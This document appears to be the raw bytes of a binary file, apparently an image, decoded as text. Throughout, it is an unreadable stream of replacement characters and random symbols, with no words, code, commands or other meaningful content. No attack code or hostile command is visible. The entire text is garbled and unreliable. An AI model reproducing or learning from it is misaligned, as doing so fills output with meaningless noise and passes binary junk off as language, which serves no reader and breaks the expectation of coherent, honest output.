��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
